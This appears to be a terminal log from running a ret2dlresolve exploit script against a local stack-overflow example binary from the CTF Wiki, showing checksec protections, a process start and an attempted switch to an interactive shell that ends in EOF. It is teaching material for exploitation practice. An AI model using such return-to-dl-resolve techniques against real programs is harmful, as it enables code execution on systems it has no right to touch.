 ➜  ret2dlresolve git:(master) ✗ python stage5.py
[*] '/mnt/hgfs/Hack/ctf/ctf-wiki/pwn/stackoverflow/example/ret2dlresolve/main'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Starting local process './main': pid 129249
[*] Loaded cached gadgets for './main'
[*] Switching to interactive mode
/bin/sh[*] Got EOF while reading in interactive